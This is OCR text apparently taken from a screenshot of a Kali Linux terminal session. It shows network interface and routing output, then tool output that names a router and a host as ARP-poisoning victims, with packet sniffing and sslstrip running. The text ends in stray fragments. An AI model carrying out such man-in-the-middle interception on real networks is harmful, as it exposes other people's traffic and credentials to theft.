 Applications Places
Wed Oct 23, 7:14 PM
root@kali: ~
File Edit View Search Terminal Help
inet6 addr: fe80::20c:29ff:febe:7d22/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:26389 errors:0 dropped:0 overruns:0 frame:0
TX packets:13441 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:32038321 (30.5 MiB) TX bytes:1172850 (1.1 MiB)
Interrupt:19 Base address:0x2400
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:28 errors:0 dropped:0 overruns:0 frame:0
TX packets:28 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1680 (1.6 KiB) TX bytes:1680 (1.6 KiB)
root@kali:~#
root@kali:~# route
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref
default 192.168.1.1 0.0.0.0 UG 0 0
192.168.1.0 * 255.255.255.0 U 0 0
root@kali:~#
Terminal
File Edit View Search Terminal Help
7587 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.1.1 8C:04:FF:90:59:5E
GROUP 2 : 192.168.1.67 00:0C:29:ED:C0:A0
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
sslstrip 0.9 by Moxie Marlinspike running...
KALI LINUX
The
hear